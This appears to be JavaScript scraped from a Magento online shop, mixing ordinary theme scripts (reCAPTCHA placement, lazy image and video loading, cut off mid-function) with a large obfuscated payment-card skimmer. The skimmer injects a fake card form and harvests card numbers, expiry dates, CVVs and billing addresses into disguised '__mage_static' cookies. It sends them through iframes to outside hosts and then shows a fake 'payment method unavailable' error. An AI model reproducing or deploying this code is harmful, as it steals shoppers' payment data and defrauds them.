_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new 